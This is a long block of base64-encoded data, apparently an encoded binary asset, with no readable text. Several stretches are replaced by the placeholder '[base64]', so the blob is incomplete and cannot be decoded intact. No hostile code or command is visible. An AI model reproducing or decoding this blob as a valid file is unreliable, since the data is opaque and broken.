0EO2jFHUG/3ctDB142vXQhCAsz5crg3cbAamMsDOfjsLRB3IJT5meeXrDxHIOALAYgACchARrhAhNqUa8p3VNH3VMOIA1u1cKwIz+33Q2BuVgS2iT/uOC9eKq2EMJ8Eujn4g9OBWyeCH4hBFkhBFpRBIljCXe8oh7/w/l5TCSswwoijuuutSZGZSASkRQ/7MOaeEjg6dhITUOjqzQFMDDtTKWhoH12EAw01JwrR0DuMZPN+hhszuT0ldPh5xjRgbPBGKj1wijTkoZ32WRgogRKEgAIE0Jw4YpbPxh3PCJdXh/vayj4k1DIkg5gjjpmfOU69LB2Y1ROYwAZkwC4SSwSEcjIgCKu6nXaE2rL8n3LAr03fhSqwagJg9120QgaQPF5Qwn9+QBSsQaI/PMQLixpoAaNbx4LihTBwQi8cghWcg9FzRAdSx1O7ZiWJ7adX459GGwdsgHFZwIkUKTK9Huy53jEJ9oZogDiOwjCvwRT8wA/0ANr7gBRI/kEPKIEUiIEfuDUtGB0y6AJnOrOHMwWVJMMqGPsNdCtYE4DgZ8UBRMBfAGQL6KSLcwRkgRgpFcdXaAW26022ZfuOHIDoKkFrYOQ/qINt3YMb+wOWDmxrJLRd+Cb3yRA4FN89sPFI1sVroYs90ENsQ6RoWcos5HsPTAC2ecg2yt6/75A/8VxugyedEHzKdrlWdBf8ZQN85TzjaAEZCEKRtIIwDEMzuGVdIMF2/fzTHoijnnyrLQtS//kPsHxdLEN+2TlzYAMLwPxdSEh1MAH07zwT/IANsMDFqyB4PAAJ6ABAwPo3kGDBgaiQENSBYM8eF71cJJAo0YEFCxUwYrSg/oGjRY8fQVrkqIFDSZMnUaYsOZIlRxEcLCAAMPNAAAABcEqceTMnAZw2f9oEcOIOplGjVCUdNWjNFCZZpEDNMlWMHz+JaNWqhUtZMq/BhC27Nq5cOXPlmLEqxQiPEAE+gyb4OTFCChEjWrSwEEGugJ07AzwQPJFwggOHERNQvHjxAQSPDztQcMBB5coSe0TTvPlbPXH+/olTN1DaQH/d6BFkt3lzN4L1whH0x86dPYP2NrczbY+etHXSvnnjxpr1pzBKeoRAEJR50OU5I4iQHiG6COrTqWfXvn07P+/fER+u0OGlCJIcWmp4UPiBs4H5yC1LtmyeQfv/mAWSs5+//hwtZARRBJNWhBmmmXP2uU/BIQpr0EGJSFDQIFz2q6BBVCQ0CIkHC0soQ0C2SFDCfICY6IsM3/vBQwnn+KFBJuRQQwsmfrCBhQ0yqMABBz/Y4YsdJNrBij1Q6cWZ+lCUcJ8HAIhgIB1qJOwBizLSqKOQsPRoJJW45DI9kkaoQIQH/AJAAAGASvOvnxRr7icBiDJKqVEwGaSMKcTIM08y+LyqElposcUaZYIBSxhllmGGrLLGAYaVVdg6IgG4AkBTrpwCSMACu0RoIYX1hPoLMMEWaPAAxlAtYIFVWQ0vPMssS2AF4ljL5x92jiFtoH28Eacgd7xhzdeB1olmtAzz/uEMnG+6oXUz45BTrlI03ay2uQeksy67bLXlztvuvvPO1fHKOy+99Qr7AAj+/vhFRAmZCYWSUFK5RZcCiUEyySQvYYLDf99IUh/9XGzwg3cznAfdf6NA8Q9MkixjIoGSpMMKFOWwoUEd/41AhijQgISYd79IIIJz9k35nz1E2OOffSJQo2CJpryoSo0+ujlLkbrs+aQvNRChgg8SMPOmM28SFTCcFKOWp5/MjPOoozCpkw4++7TKT0BrQUaZr4U5dJlEyypnHGFyeXQUPKqoIChLA/BJLk0/uCuGFhzASem/Enhg1YlQXayAwRdgwHAGGki81VMPo+iyABBwVrPU/uop7Z9cBzrG1oLq+UazbmwbKNho2JHtnnfYCQccaYaTHNoeJkDgzDOtrd1ak7PdNvdveacuXHHDI5cD81ZqaWHCatjvFoRVbl5lSvz910ESmL/vlwofdCPlN6RP4MQM5cgmyVAsFIH5fZixzxZDMtxHjhqkX+ADGYbMN0MrTNbXefv0H2gPNTQ2kZrZrEo5u1kFdnYen/UsPRsRWgRCtaYISjBulbIWnNxgFDpVDROKuBoZtHaVRPypa9ZIRjC+do2xjWNR5bjGL36RtlVgogsieFq1+lY3EdztARNUWgBYNanAqYpVRVwV4hpwOAYsIDwTWc5MZiG50u2DGwkq/t1AUvMPfwzrVppZB0HuwRpwHMMb3WgdrSZxHCXEjjmzm53tmkMt5lwqU9jCTnW61Ttv/Y4f4yLP8MxlPAdtoAn62N8hVQaImXVvIpEQ2BwyxiELNCNlMpAeGtr3B/[base64]/j2wOBBxRGNY79AMO9ihjmM0S3LReF0FFABHnLhRpG+TIw7xeJ076pE7fPRjuYrHkuMRZge2tGlB5iGP+CTjFi1iJGFc0D/rYY9DNd0XMaQXMCWFwj642BxB4OEiYqgvEMybhzIyhI5UEuYLQm1eKrQggpsmaQ651BTPNGCBB8DqMg5CIJaCycAtpdU8IkAoMu/Jk7cQwC/NjKACzFCUaXJQFIXdZr1u0c1kHEqFiipbo4CRDHOWYoZmCEKZKkXHnCTAAfHUAD07kNc1MVFw/DTt4Nr0E8INNIkLoJTSwiC5L/5DN/+gB0RvtQ97jE4a0hids2bRh+PATgEIKMxz/[base64]/vrnac1RIoERQd2qq8frHgYB49Eu8dDTEu82aEU23cc8NoyNYNwiFaEIBCD+MIc/6MK9+ZhH9QaiChaM+GBJukWMLCQ96u0LZhzyr4JObZB8zMEW9lHE9wqSjxhhiMAZIgeECUNsW/YrQvu7tE6XoQtbiOISoIZkf1Y94n9VJCMi4chJUqzilLCkAxYgj11F60PAzLg5PPmLACjQhEEoYscc7PGPb9GKXwhZGUVm4ZG/qeRWNBkPXajATGxC4zp2QJ4jiAEOZIJwdd+kiIZbQAEO5+XTirmgZN7bCyT3DXZMo7dxJk4a6VwBP29WSjOdyFwIs/JAj/SNfSV0pqqT/ujeLdoxjt5upFky6cKEEpHo+EUgQt0fpfNHHkfNwIiVLSF5QNKs/4JCyiLBIf02bxlyuEQnn2GfrjMhCuiQRzaW8YvlZQgbyJ5ILGy5D3lAzwUKenZ8pE1tay+d7/xRpbY55AAdCX4j3zZJuLO14rlKh0l43Unj79lGv0LNTBk4QREGMQhp3lsV54VhMvo9ln+PA8leUTIr1MIIRXThBDckM8w5kALyPNyeN9GJMrlMUCUSlPdKPJzuC8DOe4ago85CeQ9ULtKJwEowzV9rrJyIZ+XOXPKUdy6mpMstnVv3d+FpdHZ/nh6hEwaTu8I0POCBaoLMYxmhuLbSRf0H/kBcYhRAFoZX7bOPJ8j3wihKRYzGL/DCbl8syUGibl9EQQ6agMDkYR7OAR6wQRl+wRb0gwUewAb4Yw4GLEOuQQ6ebiKmitbyIRuSwRbk5b7k4AdcgBiijdOo7dPer+/4Tg3UgAlopAZYwAQCEPAKwzJMTIGGB/FeYty+jSO0a2+KhiciIN2sReLKBN5OAAaMgA3mzd5GIRU67xZYYd9Aj8jGaRy40PSQjMlKYRQWwbLcrU1u6AHqQgQ6QAVyQAXeqYcibwGSyPd4Lw/1cIk8LvIsoKPm7AU4hmYKrUHchGYEozIE4yOej6286zH6TOYuCObubGnmCCewRYd2Z/t4/[base64]/[base64]/mjMRDw3cj2Ykjkycbq2z3e6DzE8MfxagkMeIAoaDMPCax5KpHsO8D4eDMS0TQTwj8BIoEEIU0E+bOkK5gckk0Z+oAZMoDIJYwjEciCYYT8KYwecAAXNMUaYwAZMIEcaBAcrcy0vM/BCgAaWIA5AwRigIR36oUd9lAhAszIqYDSDEPEUjzTzUWkgCOHW4wNe091iU012wgAo4ARsEzdz0w7kJAsX8heSwRqsARkWEhnINCKDQbJaYeAg5Q664AZgc8osoCNnDyRFEjwnjss0jogKB/i4c28wC+esAzyNUjz7JicLtXvSUyQtgw1NgjrWMxEvQ7kkdfr+DOEgsSLq/tQC9NESJQ6eUiw/I4DnDsDn7hFoOOQYCZRAB6F7ZGBf/k8LZPRBGmZfYKFBHvQfgkHpavAxK2ADNmAbpccFYilDlgGS+LIwWGAGb7BDY3VGR6xGiQAL4gARjIFHffRasbVHiQAEGkTwFCi7zo1bwE/x7lFoYAzyEuADHsAFnvSGJE5UBIBKN0AKm+AJctML1sAOkOK8PA+GHmUVWKFLi9MrdCEX1JRO6uAIogxqmOkBGO4eYyA6U6ABBCNxSFKZTiVwAqqI4OIf9WYu2DBQXY5QDVW+0rMkglKt9iIlgvIn1yoSY864nqNvPEI7amZTKQg6Dg0q81NUSRVoiulB/roxVQ9Jw+DBwy7hAzlkaBVkQbONB5lWQnSgMMRSFyDsV53VQe0uH+RhGQJzP35xIpKnBimzWZ21exwgBDQTCxBBFqAhW+E2btMBGmQhCWagW4f0W8F1b7XLS1zCJiMuaW4PAODpAUjgSZnjXf8CARSAAkxACrHUC/B1DdaACutNg1ahX2Eo4EzPnA52EdgG3aCGORzAyjwSB44gJClWcSYOAGpCYxeD8vLKdqiMOkqWPchTek4WZT9CJUCireazES8VU72NI1JWU2cXKLxTCBPNZ8GvVL+EQyaUaP/haCWw0ygBEGjxeuUlwZau6gqjVcdHLS8zBm6VIJzheFDk/nrO1mR6gRhgQRgmMBTEke+ip33fcQJCoHuIwFrj9n/7YW6NQRYkAQ7AwG5nIIETOGa9lUj5tm8Vr66MyS8uNlQEoAPU9XDbtZmcaScYdwNOwAZu8wm4QHIp94TtIPME5ChWIXO79Bci64SCARjOCZ0wAQ/M4Ab6ypmCoiJkb3hwYAd2gARWl2IXYHblQmP7FJmUz2S+M3ffcXdNomZVwlEtgPksoq3OBAE2cpdWImXpc3b5MfvwUyr3EzF+1lQfZFiJdtdk8A8CYV7sBRkW834bZAGilsH242nfceuShHtoBkVeDX9FsgIicxzNdkYrQG1p4DMdABRkQUfnNgRq/nQJpLUzsWAilgCA//eAeYAHFDiBkyAJrgAO7JZbo6/RihcIF8gejfeYkilU0pUEMOADWvfd7uoJEYACKACEYQAIjICEJ7dy2YANUrgKWThzA/Y3vSJsZjiGWoGyGGER2uAIHMAS40JMpMMC4HAHVPcBEocOMRZ2b5lQC002f2I7bvcyFzECUOJ4UQKCYaL5PIIot/gxiDcCFEgDHDWMIw82cQcqo3KPzlg8nhdoOeRBjRbtJHDaqq3pkIU/1CAVfkEZsgEe8kEfmIcQcvBXRaxBwCtDAvNYZ5QDtIHWIiJdUcQW1AB/OQtGMpRGbKAGHtOlCyMEcnRHrRURojVb/[base64]/WBDaUHQfPpt1Kf2lgM9+WkzlZEkpgAhKABrAA/gyuIAlA+ZOvALw5mQjIO2a5GGd4xqpdWQQ2oJc1wFc3QANASnZmIgE+RQ7b1U8rJawrgJdPAAV+OZipYHLT+pjZGt+0cCEjK2zmOhc0/FHSycmE4Jph07Ed4LPIQwO6OQaog6D8+YdORXYjr44EtbFBFrK7x5wHdTxXVp5hgrMze1xRNjvUaoIFAM8U0SLeubSDMnBfPChC9lMVraBH9aDV2EEukO/+QP5g0RZ0QRfGYEamYMEczO0eII8NAhIYqdIkZKRd+hVobUNE4AswITGvfDGpW7vtvEEk2b31vEclYQbimwZwVJKNes+HGgxmQAGOS/B+qfBOzCRObJ6c/oAKJN0JiqDSg+AGsAwFTkDlDED4cNmNjok1GbcCMiC/o3Agg/msK1etM68KNSgp+BX1YDiuJUvDZQhS7roKsgwwAIOzKqAjR8ACAhskJzYCEsckJy5Tljgp57BOzzlxP5YNafwd53B3n1e7eLyyx5U6fvyKJ5jIgXK0HX20+QJx7ROPtG/noLx00cM8ptxBMFAOfsG9whJh9mFqJSICzvfYlBbNFQRI/mXMk2RE3a59UyBB9kEfuDYbuDd7/4CkYbrv7NjOBS8DoFVagTXESL2S2RYUQCHjJYLQnxpboQEM+CBb+zy+EYHQh3puZQEU+IAPDniUQVmqQ9MHfxBo/[base64]/r1HOQmUmqkhWZJ5QKoZF+dXOT04gOdLWHLp3wuE3l7tldKL4NKT/[base64]/ZvYD/8h1soS8HBwgS5DXLN7JkyREsIODalW3DsiI6exYxOLRZfqRLHzh92gFfDSI0uH792u5cEv9q2779j5wc/jlaHCQQsQ+3cGxyKsx1EVw4biSyj55TjnvZ7g3Nq1d3oGW3djlq1GhhwuSHDRZpM2So4Nu63QVy6T6IIKK93RD96ttPZz+//v3QSoCoi0gcfICRRBI88MAHf8bgt1+DfMwwQVqIGGOMLKBIwuB+svAhiSzGQJNhg+n8N5dvCCDgQIpJVZCXBbC9JkIRXHjkhUdr3HijFzVSweMTTjhRRBBCtoDCCRooYIBEFByEEAIGILAQQxANpAFFJ5iAkUYc2RgSSSWdlNJKq4wJ0y/J0CSMTcDgpBNPi9xhRhVBKMDVUeipgENnFYwQlVRUWRUWZoIa9d5ZaLGV1ntgpdVW/qNvxaVeXWQd9RhfgV0qGGSAUVYZXnmlqNdkonKagKBFZVVUWvB98JlooZVmGmoHqMYBay/CVt0DzkBXmz5/TJfWB7zaRpxxc0EybG3ziCAbEsnWdokcTERK7VwbiMfCBualV61sH8iwQxRvRAILMcREQMIQX+wRSSzOzDNPA9XJ0mC99vYDzQwl1EUDERx6COK9Atv3YIRpOZAEGGBIMnDD/aSjb4mMDaSAAimy2KKLGuSFwhE2gnQjGyLjqKMXVZxMhY9ABnkDDEVmgKREFT+JZJQMCSBRRSegsAEMGQFhREcfdTmSSWCqtJJLq8R0Zk035dKKTqowMsodbXRR/kULpWqFogUOiBADDn5pkEJUO8QQgVVXEWCqVoSG1sBZa7kV16KNOoToYItGKtekDlRa2KUiGMaBpq7K5YCnoy4eWQQODDXoWA+1lcCqnmGAwWGvwsqPrLOu1tqtrlUXSbKh7EZeWi48e40c3KqKzrN72CXCc8Ltgw451+giCrDd/g68dTskh9s5DXywK26zN0eEwwPLMgOJalXgfL3pWCjJgFckMUP3CiQQR4jV65dOOhVmD0fEaqWYQMUWr5hxixrc8MRHOIJkR/4h5W8HG2t0gbWTVeFHPyoCy1y2gZglKUk4OxGUIkKBDaCgSCfwmUaCxiWRfAklKEEa0lxy/[base64]/oIxANV8ocH0aMLfRy2IXrlxxhXAAMfOAQKWYAIDN9DRPVYiT0+wAGW3UvYMru3r/WpaJoIsUA18zK//vp9REc48t/IcnQjFgJQgFRwgo8MGIQb3KAFJ4DZApNkMQWcaCETmeAE1akloeGvaBzsoAdVsjQRklBNOMnJTqY2CkwMwg5Yu4FQiIIAa34NB0dQwV/AlsMYqGAqgDKVUaqIOUMZMVFFnJtYGoJEvTFxb3U71BNDFbgo+uUwGRsMZbCYRVF1wAIvPFWjJkc5MH4GA2TknOcqEJnWrOZFsiEB8ZQDj0ZqQY62S1a07PIAO1yCEr9y5CNlYwKvelUN1JGkJI+nAhlEAQ0LoIsMlIOGBOhAOfsgR+yGxZy5xEE/oOieX//aPVDUi0BJIAIRuHXL/EgCDLrMzy+N4Twa/khoYNAwUPd4kIRe/utDITIGCEBgsINNU0UIKW2LWlAyL+xPgyXpJ0oU0YY2mCGAVaACyspZBHXyzCBLQhJBClKBmgkkgva04A2MYIQmZJCf/[base64]/oYYdXkAHXGzD2089Vm4wYQWVJzY+kCDloD1z2eX0LB03DjL9bGQLMennyvMIAGGVZj47NPKgDkMFBP4Xl1G6wCLlRYhIqACN2/EWjClhGoeJMQdrHa1AapTnTDwGQwoMkEYEIm3GUgglE5E3EgvGrlN8PM+N8hBpIV6FNBNk5qAoQtdFFQnpMDuIt6ECau18HENcdxEo6ICDjAFTzhQQQpSYCiPPgA0VdRbWNZCxAgo2TbwMhcsIPGGL1gBCTuQgX4/AGCScssB7DEwtxOQuMT4ZXCMG3dnqKipB48qMIVzAFGkJICxIEByFPavhjccgQ7LyikXlamI61K6YfVO/g41SMsOqkpXeeiCEruBpF1s8IMf1IDH2kKPdRDyuh/TJQIfcIEOrFBJVPSCGO9yQVqcdZsPJADhe0hKAvZA8nNMmcrP6p2xsAAKAS1ze4VdAhYQgQiAlS/MoE0LmdF8L+6pZQaNRbqGICQbPK8IIRoQQhW6STRBjyKFjFDFKFyiiky8abY8qi2QWuazIgDp7C4zwZI2QAEHKoC4O/OZOg3YhPrt02jNdW1KoBuMUwc+1TiJGinC/up+Wg1rLVDI3xSgAajsIAcxSIEIOJCCsLFXBfwdFBCLLbe5EfEBH9BGsvawgy+8wTaaJEYvUBGJN6BhCEPQgQwsb4ECIwUv/[base64]/zOVBLNESYZcJmXAHXSBOJ+MjtjVOZpdbRtAyN1AELkMBFTMQEVR3dgeERZB3XABozOV3mGASf5cMg5dqwBB4u5BqrVAKpNBqo5B4mLAIhJAHd7BCWfNbCsAnRzB5/pTXGSMQA29IAiSQAlvkeaAHF4fiFqOnA/pnG3tAFMtWG6jgCbAQHOIHZefgDOZyCHuABmgQBVawAzqQAguWUwtmUw8mU5dSOA/wXVoRbwFwIibVFkC1KhoGH/[base64]/j/lZE4GZFs+EgQboAEI8XYm0GhIqIRPoE8aJGiuZTSKMAqtEAzBoAutkAtW2JK6gIVaWAqloAkzCIavxpOx9pBC0BQZEAM7oIY6NAIdADZvGAMfoAIRYCqVQ2ygh4dkERdDkCzuBgAysA+oIEoP8BDN8A+OIwLPkoBQNg/E0AzEAAuG9AVfEAU7sAPr9QEf4GCYmIkLZgEW5omIYkRcBFTDdm+doW+owW8cAGKXogFMpBZMwIveUVZqUQNj9R3Y0mO/qB4LEAEYIAImpxZzdYAHSAlT1WK18WKqcBu6cUcIVxv7AA/WiI2BMIuNNAd/8AeBcAmpcAvBAA/cqAbc/vKNApM9YHAF86hltZQAGbAES7A9mEWc/QA9M3AF91E+cCAJoIAFAiKc7xhNe9UgzzkDmOVMfBBMIAKBfVWCCfCPoqUiFnMCH8NaBok0Y6IT1qUKmGAGd0AIDXkHPUEIhBCGVmMHa1B2VfAEtuUF43QEFUERVoJ2IskRVGAjJvmEiuAlo2Ama9IKrSCTLYmFpnCTW6gJPbEImNCf/Zl4h3YHetAFN7ABMVCUSpkCVdICYRMDIgBsdWiHIoVso9dGvPIFRDFsQ4CVALADQ0AU2tBi6IAOZVkb58ABlbMHn6ks++AMzYAKqLCIbUltOuBrknGXkmEBfvluUXI3XIE3/sOWYZ4xmKdRmIe5ic3BAjpWAyxAcedRFxtgA3PKY+eRccATNyJAAjugmGrRAC5Qf1+gA2kBCzL3D8YzF9b3mfugD/lAV4GgBRFwG/sQCHIgDLeBC7zhHMJBDrNZm7d5C7qgDMyQDfJgiLzCR7owB72pFg0SgtmjgeSTj/uYH/kiPQkAApelq+VjPu/4AsnpS79UneM5dJKgPjRgL9fDWePDrOcZihKTIhYTBARpkkcjJqvwoaswEobWBpmgCaSgCS4hduI6Wyy0BrV1deF0MhLEM5EGQF1wTgREkhFqkH7nJYMwCrrgkhmqoS0ZDLuAhbpgCjY5g17IQSh6Byjh/rB64AZVcARCsAO9tl4tUAEaMKM4UKNzKCiVk6OQMkSjF3DKgQpa8YZtcwi18aMAAJU54JUA8ACRgEmtihtvsANo8AaoAAvNEBw7cEnmYi7CoQ/nYC6e0AuHAAltGQVIQHmWBxpi6lFt8xBHkWFzKQJrigD8hpR/kZjq0aeWqR5WIHLvsprMIhtRahuJShu20QsIoRY7AB2Smg/yQA7YsAzoJwqUAJtyMHOaqgWeWRvwsBvbcBvREkcYMJrMxqrHiIDbIatp0SDM2j3RuUrd81m6CmfGmRYTAFoNiAVLAAZwsEz/InQDwwcGUwGci3QQOK110Rjfhp4HAG4JoAFU/[base64]/uJEDFjCWw3K0r+cJL3vBVvs2apqKp9G15yYCPEW28LeZO4AEaAAJOvABqrkPIuCLc7GM/7APQWACPVobyiAtc6sc8vC3vLgblcoEaHAbuiAHc/BUjRSNjCulVKYPu/Ed/jYwF5ULTUkgIurTnLw6F0QQB4gACtEKjv0Qu0TQSqDwm/XBSsZwIdpTIM0Zu3TRGF/RVgfwjyjQBbsrEnz3QTC4CowwCHVgB1tYCgJbya3QauQqdj5JkTZIkWsgTkVQQUEAA04gBEEwrjOoytgVvh3UTyPRP2wwCKwQeFrIhepLE8FAE/CbsPKbkyP6Jg7rvBApTjtYsUJgdUJwAwNsNh8wKAesKCY1ejLQuP9gwVrRo2hwtc2wAw/hAJFwV5DgiEMgAloRASiCGRZgG0iAbQ8BHyIHX8pRzsJiG+fwASnAwbjhDHrZwpEzF1xbAZc3qDfcHDm8wz2sFkpsGyaX/s9G/AcONxcqcBv5sBuecBu2QHBqYZXCkQ2OJKfZch50BQhMAIj/cDplcJq74RsY0AuwEAz6kCz6QH7K8Au2EAqUIArKMQ/eZxcOAnXOukpy/[base64]/mDRtxEJW8MBohQcHgwAZgsJt20bKfAQ/vcGDxEFsAALKvAQU7YPXknPiCoDD/EF6FDN/0AM/azdRAHQ8fGLEeACOmwFb8AueSUbmJqpsDAXT6YsQGADVnwb8/DQdhEFt9HRWtC40fKYDV0bHf0DlSkbD6DTfzAGJbYPKDYIUZYNynA6EL0BcyAPyoELsuhIf0AJoSAKyaDTPG1LDWIMkhB0zdkw0EPUAlOPr2RZzYnUafGrzWkMcABMwpTH+ZE+U30wakFgC4DVECEEIdMlUehPX+d1ozAIa4AJqqDXl3yTAovWpaAKwTwIKCpb//M/K5pbBgRAdo2TS26TTX6T/qwQNWNCNeLrvWyACb/gkluI5Iity+0LvzbZ2JnQE5At2fWqn/i5CIygyuVK1qZAk8KwDMLwCEMA2xj8eXojGmDhX3FR3+v8Bb1AFG+QA1b7trUBC8ziFabHbE4JAMChHMwNALftwbfdzQ/g3EMhAp6wD5y+FcPmAqv3D5C+3drd3QMd4NXxAagwZY4YciRHAnNxsqtZBWpRVfvQ0WoA36z3C7oQCcRwDnGVFqhwG8kgB2uQqb/CLfz9D8yQ0bg+4GSwluh3OsWRACywHWSsFhugBREuHLaQCriQDMxADpT6LOjA4XNxdEZdZp6bAM0JCrCEWZpVnbLwjjOg4jNg/uMJUNRzXOOolBYHUNVWDYq6+2kn+UEpgQlm/nWV/JIvCTVmnaHmKnaHxr0TKdlVAIRC4gQspOWqcMlMDvNmrWqsMDWLQKH9AxL/+pKHt+YcyqE1mdczyAj9ybyyVdkOSQirrPTkWq5LTpO6vAzDwAlHUOgwW2yHruh0ExctqyzY/YeQQG0u0AFiSs8k8AE5EC5fcAix0AuaVBuxgARIIAPSLhxb82TlDADAxs4NMWXOoBWegPeC0ugpO+vwdVLcHcOGHNC2nhZDAAnvQgxWgAFzgV5qVUmE2MDQwZlp4VT/MJrZQB7obRvwsAzPgLPK8QZpsQAI1zulkNJq8KjK/iEdBeftwjEPczAtDrAdkPQD2/GYicLAX4wb8nDvapHvxxSCfZyd/N6c6dM9EEgDE1BnzY/wdCHiItJKspA9fPBmYFD9EhMWEf8AA9YBTCgyJGHxHmQSbCDkSl7JH2/Lh4ddqhzMsvbJTnADQYD/nuwEbXB4XA4QrQQOHKgrWDBdrVSNwjTIDps1g0q1KqXKoqqJujTu0piwFSlSmjRlysRoESFCdwgtWpSJVCmYA0GGJFlTJMiMunYJGzYMm6khCQAMDfAgwlGkSZM+eJAgQIAECZg+EOHs31V0SIYC6PUvypAokeah6wUL1p43b65y2Np2a4QHLoYg+bIHlbar/nmFAkD1b5+DoW8AxOgAIEHef86iuBmKAIAOWIAB0P0yd8cQSFdRuXX71HMAzqG38iNd+sDpAwgqiGga1fXrBJn37ftHjAQqYqh2ELvaqyti4H6v7qPD5HVf4HQcuAjevLkmJhuYI6YkhxziZXKMu0bTPDsL2OGnA8+nPcEGOWq0MAF/fsOGDBXCR5jn3L7fefKyLdNlS9Sl6mwIb4V+CjTwwAPTkQXBAvmY4UEIIQThNWgYhGOGCSZIh8F+iCghqgoRvFAB2EI8EBpJ+IADjCuSSIKHB3lwEYwNEQRjBhJfe8ABpxJYYIEHflxgBC/WYMOOQZJUBBNMRnHSSSZH/[base64]/lDjNRlgWSYZXFQJ5Q8TkAjOWfvyE0WODXbldQ45/ij+xxY5BOSuOV3kMCG81zCQOLjyfkjAgQoc4BFllOlrbp/8smGGz1tsUeWSP/[base64]/gDEF5aYL9o/5JA3vkAiih1yKHYoodTvhbMOvqWPBByAxgF4uYoOABCFoXxhH+hA4GOsMJTfIOYLAhgKBdF3Qc6UizTnQpcILIAyWFwFEjL4xzz+tQ9BfIFemphHL2azj3ygQzh5EQUgAPEHQAQiFHPQAmwcoIY54JASf9CCWibGMkxQ4oZD20AE/0EOOVBiODC8hMles4fm/EIOMIiACD6wgyh84RCwIIY25uGxvMhDDi6jWRujggFiEIMZybhFKi4RiKCF4hbJYAY58nFGUQTxDzpMBS6UgQ145GMHeJtACSDEA2MwSBYzmNrZctTGrp1tAoioW4FkQQMixA0U/[base64]/UMbqZjNP0QRihvg8IaC/kDjPPKhD9rMZgs1iIoMItELYpjPWV3YAL+uQg4l/[base64]/oAA9oEs/EUgBjl4QAIRc77QpOAqzthKVEeMRjS4QAUa88RWpoMOAUSAwuL7FmcSIAIC/mMIFHzKUIuKvqMm1YMoQw45LsGrN7RixHRIRi/[base64]/iZWkqmaXIS+9tUIRSrCEPYajp3SNu+m6kvt+1abJotw5h3wgIfNqUTAAK0T9JThEwTjAx/w8MT2HLyqB8A5ODEYygNqg74I/zuB8tsKXmZKUeC4wAEfeIMKzIoEBwTrKvpoBipggRxYiMAF2JvMPzgumppeZcfg+zFRg3wupaIMEmeVRypmOA9lXOUcc3CWv/KCxg/L4w/bwTJwLgEIYsRCGb+wRXWiE0LEQNEGXfyADiIQlQ2ohwk/sAFhMwAfV8MGOYCWczaOZmetc13sl1CDm2ETglRK4moEkqTT5Ea1SE8oKhl60BWgJklQZLofxsCCp2FTAVGPOkUqYtGL/lJ9+BlgTWurZsqYX02VIhG31sftpSqSNAorNa7XkJNcl3rtzkyxRCVlym4XnmDNNnDODM0+SSbGC22S0AlRA7ncQrBtXCddRPe639Q3Z2/ffI6E3HcYhHevm+47+JPdYEKv9BBsD3nLo973TooIPOEcdIjAV4eBxFa+4ImLbuUQiJkHUbCylavU2MQkBgAJZJDTLwBAxMMBzcoQw6z0HZwvHQaAIW7qgLxIAQGICvIpOXLRICFbKth4A2eYh3m4hX9gwH/Ih2DgFzngFcQgBophBl24BVGgBEoIBPNIgDfAuX+oogTIAKOZAyAQASf6B33IBm04B2dxgaiQGbBz/[base64]/yAdcfAPqQwqkaw4MGwoR+IfuGwpDEAEOcIGtwKK8wDAH+AIOuKmhsIr4G4oc+4dpRAJknIzNEAF9iAASmKkPCA6L/[base64]/zpLkhgFtHyST/Qm5QmJirCIw2EEabMISqxETWE33ytFkkgJh3iII/FD/jtoRVdUt3U7r1kMhoIih0TyB8xEhyGgvg84yeCABRegigRQAWvcigZqix1Eh6EggWkkink4hIkysft5A3PUgXnYg+8bikMAjATwGNX0sH/Ixl9EB6GwgOGIgJkJAB6Dx3hEQJTbHpRZmV6whLw4h2KQyFWoojI4AlGQSF1whZtzjnPIugT4gIYUBbELDkA4GKlUwn9IhY9kM6qrARbQA+8YSan0zKvgqxBkyasABKKZA//8h0DoofAoNAb5SblLtJtUpcSLihWIJA6RBVR7kBxRgM1Kw6vxO6ns0DnUAFbLGwcQgqzMHcrDtq4chHb6PGLqNfgiS9d7krq0rrW0/[base64]/uCbDg3XB/hQOhRR4ToSreREJhkEPABEx6kSy8nE99LEheAnJ/mvlOiCLjCDJ+iC1FNEldBR2JvLw3G92AvSmaBXdwqJIu02wETSIL0UkfgTxGxSPHzSxvSux1QJQvin1EGvynwyLc2HL2AoEvDV9EzZZdyLoYiqGtuMX/mCjQIAZbyKSNiK7tgH0IiNrfiW+ZuHBBAAoX3HRx2NSD2N1eCA8PgAVHABt/LPVyiCvIAEikGjfdiGHwQZNkLV4AiEkMQ5clCGufowESwaY9XIWZWDjGyjXL2K7DiZkvyX4AgQFhhQIkqACMC5fJiD7XANB+jJAqHJnQw13DrKFkG8/g85rTSUu3BtXCQc1w8F0TFzgFlDVz2kPL5cEuWyEtapEs8lS36yV5Y4ieqyJn5tA2YjXc4ZWIIt2Nhznt6DL4QNUtg1r/jqtoidL/86RYvFQ8bMWON7RHVLHfqy0lqEB5G9RS7tniiwOLRyQJWN3uFoQGLoxX+IhB2QARXghQSYWc74AvxTH5v1vn/oBdBAADTYiiMYiumYBwcQWkct2gw62g5SWtiIF1G9CvG9sH94BkHIC3QQmFcdBFuwhVTAnV+gTOT9g69LABLAuUC4hDcghEwdjn/gGFsAjn0AUC3Qgl3gVSQEU8QQhSd0o5pFDC2CW42UW+BwQgd4ABOU/oMeOuG86Ku+jQpQSK10cJAZYFzXyFANvZo2/GEh9lZwdVwktjPIjVwNqICY0YDIy6VdepLMzbVFaCd5pVey3EQZPQlCcLY78Fd9ZcsAW4ky2VHWTeO77L3ZRVjlgd02JrDeM0XOeQjFZMwnrYPgfcxnm7ad8AnLxMVbxIchoAqGUpUI+IAPcAHtHYIdaJ9IOCs3nQewkl6VNZ/qRYVIiJ83wMYPEN9/eKChgCh0iKP0rbAvqB+NIQb4dQr5nd9yETL7fY14sQ/+zYY5eJMEJh6KlIfEiqp50IYpsAEri4rxQAxA6KEf+DLE8Do50AQ2pQQ6yAG0ClcRzguyg8nw/tC3vEhhqWRhxAiEssvb5tCOHQirfICHOaqixnKNEIiDJVgCpKxQlAFixcsQqFzKJM5BbXbcvGEKqpRDDRjochUBL8DDJLncw6liNlicedVEevXRwyG3lbCuzmkD0rmDf2KJjjUDj1Vj2APSNgYnd1odnFjYk2Yd+aLjMsHji71YxtRj40u3Pi4FU/hjbCAHkcVFTkDkXYSLpmiVqVCXB/gAEnABHRiCbZmX5x1QS+a6c4CFQ9gDz4wCh3IANNqfAXTlV24LeUTaSYUNWNEMtyKGbUCGhqkOTIiqlMLAw5qCrU2AY86Lu4UBGaIY+GQCUJ4imaoAFQ7h5shmx+Lm/[base64]/K4YebwmH2421q+ORFkgZ4LDk/QAhAGuwG9hLOFpQhoKuAAmcPOQQyIqh4k/gcicgBy1uARVDPJlk/Kho0J6DSozGwedyzIxRsHAJLN9pWhFVoEAO3QFm0LGGgNKG3JxUo8rANdmuLcy9zXJhTZRhz2IpzLJTdnG4RrooInuIOaCF1FbAmEbZ40btiIhSfaQ